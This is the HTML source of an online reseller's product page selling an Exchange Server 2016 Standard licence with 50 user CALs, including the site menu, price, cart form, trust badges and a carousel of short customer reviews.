<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-8" id="mega-menu-item-media_image-8"><img width="1020" height="680" src="https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice-1200x800.jpeg" class="image wp-image-50602  attachment-large size-large" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice-1200x800.jpeg 1200w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice-600x400.jpeg 600w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice-768x512.jpeg 768w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice-1536x1024.jpeg 1536w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice-510x340.jpeg 510w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice.jpeg 2000w" sizes="(max-width: 1020px) 100vw, 1020px" /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-50413" id="mega-menu-item-50413"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Project & Visio<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-50413-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-50413-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50423" id="mega-menu-item-50423"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/project-visio/vp-2019/">Visio Professional 2019</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50424" id="mega-menu-item-50424"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/vp-2016/">Visio Professional 2016</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50425" id="mega-menu-item-50425"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/project-visio/pp-2016/">Project Professional 2016</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50426" id="mega-menu-item-50426"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/project-visio/mpp-2019/">Project Professional 2019</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-12" style="--columns:12; --span:1" id="mega-menu-50413-0-1"></li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-50413-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-5" id="mega-menu-item-media_image-5"><img width="791" height="400" src="https://bestdigitalsproducts.com/wp-content/uploads/2022/11/ms-visio-870x440-1-791x400.png" class="image wp-image-50428  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://bestdigitalsproducts.com/wp-content/uploads/2022/11/ms-visio-870x440-1-791x400.png 791w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/ms-visio-870x440-1-768x388.png 768w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/ms-visio-870x440-1-510x258.png 510w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/ms-visio-870x440-1.png 870w" sizes="(max-width: 791px) 100vw, 791px" /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-50414" id="mega-menu-item-50414"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Windows<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-50414-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-50414-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50456" id="mega-menu-item-50456"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/microsoft-windows-11-pro/">Microsoft Windows 11 Pro</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50457" id="mega-menu-item-50457"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/microsoft-windows-11-home/">Microsoft Windows 11 Home</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50459" id="mega-menu-item-50459"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/microsoft-windows-10-pro-edition-32-bit/">Microsoft Windows 10 Pro Edition 32-bit</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50458" id="mega-menu-item-50458"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/microsoft-windows-10-home-edition-64-bit/">Microsoft Windows 10 Home Edition 64-bit</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50460" id="mega-menu-item-50460"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/win-8/">Microsoft Windows 8.1 Pro</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50461" id="mega-menu-item-50461"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/microsoft-windows-7-professional-64-bit/">Microsoft Windows 7 Professional 64-bit</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-50414-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_maxmegamenu_image_swap mega-menu-item-maxmegamenu_image_swap-2" id="mega-menu-item-maxmegamenu_image_swap-2"><img class='mega-placeholder' data-default-src='https://bestdigitalsproducts.com/wp-content/uploads/2022/12/istockphoto-874412842-612x612-1.jpg' src='https://bestdigitalsproducts.com/wp-content/uploads/2022/12/istockphoto-874412842-612x612-1.jpg' data-default-alt='' alt='' /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-50418" id="mega-menu-item-50418"><a class="mega-menu-link" href="/shop" aria-expanded="false" tabindex="0">Other Software<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-50418-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-50418-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50494" id="mega-menu-item-50494"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/microsoft-exchange-2019-server-standard-with-10-user-cals/">Microsoft Exchange 2019 Server</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50495" id="mega-menu-item-50495"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/microsoft-sql-server-2017-standard-32-core-10-cal-64-bit-comp/">Microsoft SQL Server 2017 Standard</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50493" id="mega-menu-item-50493"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/microsoft-windows-server-2016-datacenter-64bit-10-user-cals-4-core-download/">Microsoft Windows Server 2016 Datacenter</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50498" id="mega-menu-item-50498"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/microsoft-windows-server-2019-essentials/">Microsoft Windows Server 2019 Essentials</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50497" id="mega-menu-item-50497"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/microsoft-windows-server-2016-remote-desktop-services-rds-50-user-cal/">Microsoft Windows Server 2016 Remote Desktop</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-7-of-12" style="--columns:12; --span:7" id="mega-menu-50418-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-7" id="mega-menu-item-media_image-7"><img width="1000" height="500" src="https://bestdigitalsproducts.com/wp-content/uploads/2022/12/AdobeStock_388575896_Editorial_Use_Only-1000x500-1.jpeg" class="image wp-image-50500  attachment-1200x600 size-1200x600" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://bestdigitalsproducts.com/wp-content/uploads/2022/12/AdobeStock_388575896_Editorial_Use_Only-1000x500-1.jpeg 1000w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/AdobeStock_388575896_Editorial_Use_Only-1000x500-1-800x400.jpeg 800w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/AdobeStock_388575896_Editorial_Use_Only-1000x500-1-768x384.jpeg 768w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/AdobeStock_388575896_Editorial_Use_Only-1000x500-1-510x255.jpeg 510w" sizes="(max-width: 1000px) 100vw, 1000px" /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-283" id="mega-menu-item-283"><a class="mega-menu-link" href="/shop" tabindex="0">Shop All</a></li></ul></div>                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-xlarge nav-spacing-xlarge nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div><!-- header-wrapper-->
	</header>

	
	<main id="main" class="">
	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-3281" class="product type-product post-3281 status-publish first instock product_cat-soft has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery large-5 col">
    	
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-40%</span></div></div>
</div>
  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half has-image-zoom"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://bestdigitalsproducts.com/wp-content/uploads/2020/04/50-e_1024x1024-100x100.png" class="woocommerce-product-gallery__image slide first"><a href="https://bestdigitalsproducts.com/wp-content/uploads/2020/04/50-e_1024x1024.png"><img width="510" height="510" src="https://bestdigitalsproducts.com/wp-content/uploads/2020/04/50-e_1024x1024-510x510.png" class="wp-post-image skip-lazy" alt="" title="50-e_1024x1024" data-caption="" data-src="https://bestdigitalsproducts.com/wp-content/uploads/2020/04/50-e_1024x1024.png" data-large_image="https://bestdigitalsproducts.com/wp-content/uploads/2020/04/50-e_1024x1024.png" data-large_image_width="600" data-large_image_height="600" decoding="async" loading="lazy" srcset="https://bestdigitalsproducts.com/wp-content/uploads/2020/04/50-e_1024x1024-510x510.png 510w, https://bestdigitalsproducts.com/wp-content/uploads/2020/04/50-e_1024x1024-100x100.png 100w, https://bestdigitalsproducts.com/wp-content/uploads/2020/04/50-e_1024x1024-400x400.png 400w, https://bestdigitalsproducts.com/wp-content/uploads/2020/04/50-e_1024x1024-280x280.png 280w, https://bestdigitalsproducts.com/wp-content/uploads/2020/04/50-e_1024x1024.png 600w" sizes="auto, (max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://bestdigitalsproducts.com/wp-content/uploads/2020/04/exe-3_d351f3d7-35cc-4811-b1be-39b784a232d4_1024x1024-100x100.png" class="woocommerce-product-gallery__image slide"><a href="https://bestdigitalsproducts.com/wp-content/uploads/2020/04/exe-3_d351f3d7-35cc-4811-b1be-39b784a232d4_1024x1024.png"><img width="510" height="510" src="https://bestdigitalsproducts.com/wp-content/uploads/2020/04/exe-3_d351f3d7-35cc-4811-b1be-39b784a232d4_1024x1024-510x510.png" class="skip-lazy" alt="" title="exe-3_d351f3d7-35cc-4811-b1be-39b784a232d4_1024x1024" data-caption="" data-src="https://bestdigitalsproducts.com/wp-content/uploads/2020/04/exe-3_d351f3d7-35cc-4811-b1be-39b784a232d4_1024x1024.png" data-large_image="https://bestdigitalsproducts.com/wp-content/uploads/2020/04/exe-3_d351f3d7-35cc-4811-b1be-39b784a232d4_1024x1024.png" data-large_image_width="600" data-large_image_height="600" decoding="async" loading="lazy" srcset="https://bestdigitalsproducts.com/wp-content/uploads/2020/04/exe-3_d351f3d7-35cc-4811-b1be-39b784a232d4_1024x1024-510x510.png 510w, https://bestdigitalsproducts.com/wp-content/uploads/2020/04/exe-3_d351f3d7-35cc-4811-b1be-39b784a232d4_1024x1024-100x100.png 100w, https://bestdigitalsproducts.com/wp-content/uploads/2020/04/exe-3_d351f3d7-35cc-4811-b1be-39b784a232d4_1024x1024-400x400.png 400w, https://bestdigitalsproducts.com/wp-content/uploads/2020/04/exe-3_d351f3d7-35cc-4811-b1be-39b784a232d4_1024x1024-280x280.png 280w, https://bestdigitalsproducts.com/wp-content/uploads/2020/04/exe-3_d351f3d7-35cc-4811-b1be-39b784a232d4_1024x1024.png 600w" sizes="auto, (max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://bestdigitalsproducts.com/wp-content/uploads/2020/04/exe-2_1141b1be-1acc-44b4-a8d7-f381f2127e83_1024x1024-100x100.png" class="woocommerce-product-gallery__image slide"><a href="https://bestdigitalsproducts.com/wp-content/uploads/2020/04/exe-2_1141b1be-1acc-44b4-a8d7-f381f2127e83_1024x1024.png"><img width="510" height="510" src="https://bestdigitalsproducts.com/wp-content/uploads/2020/04/exe-2_1141b1be-1acc-44b4-a8d7-f381f2127e83_1024x1024-510x510.png" class="skip-lazy" alt="" title="exe-2_1141b1be-1acc-44b4-a8d7-f381f2127e83_1024x1024" data-caption="" data-src="https://bestdigitalsproducts.com/wp-content/uploads/2020/04/exe-2_1141b1be-1acc-44b4-a8d7-f381f2127e83_1024x1024.png" data-large_image="https://bestdigitalsproducts.com/wp-content/uploads/2020/04/exe-2_1141b1be-1acc-44b4-a8d7-f381f2127e83_1024x1024.png" data-large_image_width="600" data-large_image_height="600" decoding="async" loading="lazy" srcset="https://bestdigitalsproducts.com/wp-content/uploads/2020/04/exe-2_1141b1be-1acc-44b4-a8d7-f381f2127e83_1024x1024-510x510.png 510w, https://bestdigitalsproducts.com/wp-content/uploads/2020/04/exe-2_1141b1be-1acc-44b4-a8d7-f381f2127e83_1024x1024-100x100.png 100w, https://bestdigitalsproducts.com/wp-content/uploads/2020/04/exe-2_1141b1be-1acc-44b4-a8d7-f381f2127e83_1024x1024-400x400.png 400w, https://bestdigitalsproducts.com/wp-content/uploads/2020/04/exe-2_1141b1be-1acc-44b4-a8d7-f381f2127e83_1024x1024-280x280.png 280w, https://bestdigitalsproducts.com/wp-content/uploads/2020/04/exe-2_1141b1be-1acc-44b4-a8d7-f381f2127e83_1024x1024.png 600w" sizes="auto, (max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://bestdigitalsproducts.com/wp-content/uploads/2020/04/50-e_1024x1024-1-100x100.png" class="woocommerce-product-gallery__image slide"><a href="https://bestdigitalsproducts.com/wp-content/uploads/2020/04/50-e_1024x1024-1.png"><img width="510" height="510" src="https://bestdigitalsproducts.com/wp-content/uploads/2020/04/50-e_1024x1024-1-510x510.png" class="skip-lazy" alt="" title="50-e_1024x1024" data-caption="" data-src="https://bestdigitalsproducts.com/wp-content/uploads/2020/04/50-e_1024x1024-1.png" data-large_image="https://bestdigitalsproducts.com/wp-content/uploads/2020/04/50-e_1024x1024-1.png" data-large_image_width="600" data-large_image_height="600" decoding="async" loading="lazy" srcset="https://bestdigitalsproducts.com/wp-content/uploads/2020/04/50-e_1024x1024-1-510x510.png 510w, https://bestdigitalsproducts.com/wp-content/uploads/2020/04/50-e_1024x1024-1-100x100.png 100w, https://bestdigitalsproducts.com/wp-content/uploads/2020/04/50-e_1024x1024-1-400x400.png 400w, https://bestdigitalsproducts.com/wp-content/uploads/2020/04/50-e_1024x1024-1-280x280.png 280w, https://bestdigitalsproducts.com/wp-content/uploads/2020/04/50-e_1024x1024-1.png 600w" sizes="auto, (max-width: 510px) 100vw, 510px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>
<div class="product-gallery">
<div class="product-gallery--includes-apps"><p class="product-gallery--includes-text">Includes:</p><ul><li><div class="icon"><img src="https://bestproductin.com/wp-content/themes/flatsome/assets/img/word.svg" alt="App Icon" width="35" height="28"></div><span class="label">Word</span></li><li><div class="icon"><img src="https://bestproductin.com/wp-content/themes/flatsome/assets/img/excel.svg" alt="App Icon" width="35" height="28"></div><span class="label">Excel</span></li><li><div class="icon"><img src="https://bestproductin.com/wp-content/themes/flatsome/assets/img/outlook.svg" alt="App Icon" width="35" height="28"></div><span class="label">Outlook</span></li><li><div class="icon"><img src="https://bestproductin.com/wp-content/themes/flatsome/assets/img/powerpoint.svg" alt="App Icon" width="35" height="28"></div><span class="label">PowerPoint</span></li></ul></div></div>



<div class="partnerlogo-item">
	<img src="https://bestproductin.com/wp-content/uploads/2022/04/partnerlogo.jpg"></div>

  <div class="product-thumbnails thumbnails slider-no-arrows slider row row-small row-slider slider-nav-small small-columns-4"
    data-flickity-options='{
              "cellAlign": "left",
              "wrapAround": false,
              "autoPlay": false,
              "prevNextButtons": true,
              "asNavFor": ".product-gallery-slider",
              "percentPosition": true,
              "imagesLoaded": true,
              "pageDots": false,
              "rightToLeft": false,
              "contain": true
          }'
    >          <div class="col is-nav-selected first">
        <a>
          <img src="https://bestdigitalsproducts.com/wp-content/uploads/2020/04/50-e_1024x1024-247x296.png" alt="" width="247" height="296" class="attachment-woocommerce_thumbnail" />        </a>
      </div>
    <div class="col"><a><img src="https://bestdigitalsproducts.com/wp-content/uploads/2020/04/exe-3_d351f3d7-35cc-4811-b1be-39b784a232d4_1024x1024-247x296.png" alt="" width="247" height="296"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://bestdigitalsproducts.com/wp-content/uploads/2020/04/exe-2_1141b1be-1acc-44b4-a8d7-f381f2127e83_1024x1024-247x296.png" alt="" width="247" height="296"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://bestdigitalsproducts.com/wp-content/uploads/2020/04/50-e_1024x1024-1-247x296.png" alt="" width="247" height="296"  class="attachment-woocommerce_thumbnail" /></a></div>  </div>
  



    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://bestdigitalsproducts.com">Home</a> <span class="divider">&#47;</span> <a href="https://bestdigitalsproducts.com/shop/">Shop</a> <span class="divider">&#47;</span> <a href="https://bestdigitalsproducts.com/product-category/soft/">soft</a></nav><h1 itemprop="name" class="product_title entry-title2">Exchange Server 2016 &#8211; 50 User CAL License &#8211; Standard Edition 64 Bit</h1>
<h1 class="product-title product_title entry-title">Exchange Server 2016 - 50 User CAL License - Standard Edition 64 Bit</h1>

	<div class="woocommerce-product-rating">
														<a href="#tab-reviews" class="woocommerce-review-link" rel="follow">(<span class="count"></span>  customer reviews)</a>
									</div><div class="price-wrapper">
	<p class="price product-page-price price-on-sale">
  <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;3,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,800.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;1,800.00.</span></p>
</div>
<div class="product-short-description">
	<div class="short-description">Microsoft Exchange 2016 Server – Standard Edition 64 Bit.  New, unopened, still shrink-wrapped Complete With 50 User CAL License. Please note for any type of Microsoft Audit or HIPAA Compliance you only need proof of purchase. Simply ask us for your official receipt/invoice for any future inquires.   Getting the correct&#8230;</div>
</div>
<div class="trust_factor">
                <div class="trust_factor_box">
                  <ul>
                    <li>
                      <span class="fa-stack fa-lg"><i class="fa fa-circle fa-stack-2x"></i><i class="fa fa-cloud-download fa-stack-1x fa-inverse"></i></span><span class="detail_more_info">  Download & Activate Immediately Direct From Microsoft Website </span>
                    </li>
                    <li>
                      <span class="fa-stack fa-lg"><i class="fa fa-circle fa-stack-2x"></i><i class="fa fa-check fa-stack-1x fa-inverse"></i></span><span class="detail_more_info"> Delivered to your e-mail address within 10 mins </span>
                    </li> 
                    <li>
                      <span class="fa-stack fa-lg"><i class="fa fa-circle fa-stack-2x"></i><i class="fa fa-shield fa-stack-1x fa-inverse"></i></span><span class="detail_more_info">  Genuine Retail Software 100% Guaranteed</span>
                    </li>                  
                    <li>
                      <span class="fa-stack fa-lg"><i class="fa fa-circle fa-stack-2x"></i><i class="fa fa-comments fa-stack-1x fa-inverse"></i></span><span class="detail_more_info"> Still have questions? Let's Live Chat</span>
                    </li>                      
                  </ul>
                </div>

                <div class="trust_factor_box">
                  
                  
                  
                </div>
              </div>

	
	<form class="cart" action="https://bestdigitalsproducts.com/shop/soft/exchange-server-2016-50-user-cal-license-standard-edition-64-bit/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_697afa1caea2e">Exchange Server 2016 - 50 User CAL License - Standard Edition 64 Bit quantity</label>
		<input
			type="number"
			id="quantity_697afa1caea2e"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="3281" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="verifyimage"><img src="https://bestdigitalsproducts.com/wp-content/uploads/2020/11/microsoft-parntners.png"/>

<a href="https://www.microsoft.com/solution-providers/partnerdetails/feb7411a-9154-4a01-b8f5-c6ec5300018a/61a2bc02-6fa6-4094-b687-785708573053" target="_blank">We're Authorized Reseller Click Here To Verify</a></div><div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			    		</div>
    	</div>

    </div>
    <link rel='stylesheet' href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.5.8/slick.min.css'>
<link rel='stylesheet' href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.5.8/slick-theme.min.css'>

            <div class="container-fluid trustpilot-widget">
            <div class="trustpilot-item">
    <div class="row trust-item-wrap">
      <div class="col-md-3 reviews-item top-review-item">
      <div class="wrapper-left">
        <h3 class="title">Excellent</h3>
        <div class="rating">
          <img src="https://images-static.trustpilot.com/supportcenter/Trustpilot_ratings_5star-RGB.png" class="img-responsive">
        </div>
        <div class="info">
          Based on <a href="#tab-reviews" class="review-count">5589 reviews</a>
        </div>
        <div class="brand-logo">
          <img src="https://lh3.googleusercontent.com/-j30uWtPj9lU/W-UrMp5GjSI/AAAAAAAADZg/3e2vZpgYzQQp_IvtZkeBv-xrs1KHmkqPwCL0BGAYYCw/h82/2018-11-08.png" class="img-responsive"> <p>Trustpilot</p>
        </div>
      </div>
    </div>
    <div class="col-md-9 reviews">
                <div id="Carousel" class="carousel slide">
                <!-- Carousel items -->
                <div class="carousel-inner">
                <div class="item active">
                  <div class="row regular">
                
                    <div class="col-md-3">
                    <div class="reviews-item">
                      <div class="row">
                        <div class="col-md-12">
                          <div class="pull-left rating">
                            <img src="https://images-static.trustpilot.com/supportcenter/Trustpilot_ratings_5star-RGB.png" class="img-responsive">
                          </div>
                          <div class="pull-right date">
                            2 hours ago
                          </div>            
                        </div>
                        <div class="col-md-12">
                          <div class="title">Received the link in few minutes…</div>
                          <div class="descriptions">Received the link in few minutes after purchase. Easy to use and works smoothly. I plan to buy for my another device as well...</div>
<div class="name">Daniel R.</div>
                        </div>
                      </div>
                      </div>
                    </div>
                     <div class="col-md-3">
                    <div class="reviews-item">
                      <div class="row">
                        <div class="col-md-12">
                          <div class="pull-left rating">
                            <img src="https://images-static.trustpilot.com/supportcenter/Trustpilot_ratings_5star-RGB.png" class="img-responsive">
                          </div>
                          <div class="pull-right date">
                            20 hours ago
                          </div>            
                        </div>
                        <div class="col-md-12">
                          <div class="title">Great easy will buy again</div>
                          <div class="descriptions">Great deal for Microsoft office suite 2021 and activation was seamless...</div>
<div class="name">Russ</div>
                        </div>
                      </div>
                      </div>
                    </div>
                     <div class="col-md-3">
                    <div class="reviews-item">
                      <div class="row">
                        <div class="col-md-12">
                          <div class="pull-left rating">
                            <img src="https://images-static.trustpilot.com/supportcenter/Trustpilot_ratings_5star-RGB.png" class="img-responsive">
                          </div>
                          <div class="pull-right date">
                            2 days ago
                          </div>            
                        </div>
                        <div class="col-md-12">
                          <div class="title">Windows 10 Home Key purchase</div>
                          <div class="descriptions">Delivered as promised. Great value, quick service and stellar customer support...</div>
<div class="name">Gerard Trafford</div>
                        </div>
                      </div>
                      </div>
                    </div>
                   <div class="col-md-3">
                    <div class="reviews-item">
                      <div class="row">
                        <div class="col-md-12">
                          <div class="pull-left rating">
                            <img src="https://images-static.trustpilot.com/supportcenter/Trustpilot_ratings_5star-RGB.png" class="img-responsive">
                          </div>
                          <div class="pull-right date">
                            2 days ago
                          </div>            
                        </div>
                        <div class="col-md-12">
                          <div class="title">Had a great experience with these guys</div>
                          <div class="descriptions">Had a great experience with these guys, software worked as stated and install went ea...</div>
<div class="name">Steven Dolan</div>
                        </div>
                      </div>
                      </div>
                    </div>
                   <div class="col-md-3">
                    <div class="reviews-item">
                      <div class="row">
                        <div class="col-md-12">
                          <div class="pull-left rating">
                            <img src="https://images-static.trustpilot.com/supportcenter/Trustpilot_ratings_5star-RGB.png" class="img-responsive">
                          </div>
                          <div class="pull-right date">
                            4 days ago
                          </div>            
                        </div>
                        <div class="col-md-12">
                          <div class="title">What a great idea</div>
                          <div class="descriptions">What a great idea. Awesome price on product. Speedy response after order is placed and easy download direct from Microsoft...</div>
<div class="name">Glen Chung</div>
                        </div>
                      </div>
                      </div>
                    </div>
                       <div class="col-md-3">
                    <div class="reviews-item">
                      <div class="row">
                        <div class="col-md-12">
                          <div class="pull-left rating">
                            <img src="https://images-static.trustpilot.com/supportcenter/Trustpilot_ratings_5star-RGB.png" class="img-responsive">
                          </div>
                          <div class="pull-right date">
                            4 days ago
                          </div>            
                        </div>
                        <div class="col-md-12">
                          <div class="title">I like that it is a total package…</div>
                          <div class="descriptions">I like that it is a total package. I can do it all in MS office 2021 and manage work, social and kids events.

...</div>
<div class="name">JBK</div>
                        </div>
                      </div>
                      </div>
                    </div>
                       <div class="col-md-3">
                    <div class="reviews-item">
                      <div class="row">
                        <div class="col-md-12">
                          <div class="pull-left rating">
                            <img src="https://images-static.trustpilot.com/supportcenter/Trustpilot_ratings_5star-RGB.png" class="img-responsive">
                          </div>
                          <div class="pull-right date">
                            5 days ago
                          </div>            
                        </div>
                        <div class="col-md-12">
                          <div class="title">All good</div>
                          <div class="descriptions">Everything work as excepted I had no issues and will always be a costumer in the futu...</div>
<div class="name">Randy Griess</div>
                        </div>
                      </div>
                      </div>
                    </div>
                       <div class="col-md-3">
                    <div class="reviews-item">
                      <div class="row">
                        <div class="col-md-12">
                          <div class="pull-left rating">
                            <img src="https://images-static.trustpilot.com/supportcenter/Trustpilot_ratings_5star-RGB.png" class="img-responsive">
                          </div>
                          <div class="pull-right date">
                            5 days ago
                          </div>            
                        </div>
                        <div class="col-md-12">
                          <div class="title">Service was great everything worked</div>
                          <div class="descriptions">Service was great everything worked me and my son are building a Pc and we finished a...</div>
<div class="name">R Kamadjeu</div>
                        </div>
                      </div>
                      </div>
                    </div>

                          <div class="col-md-3">
                    <div class="reviews-item">
                      <div class="row">
                        <div class="col-md-12">
                          <div class="pull-left rating">
                            <img src="https://images-static.trustpilot.com/supportcenter/Trustpilot_ratings_5star-RGB.png" class="img-responsive">
                          </div>
                          <div class="pull-right date">
                           7 days ago
                          </div>            
                        </div>
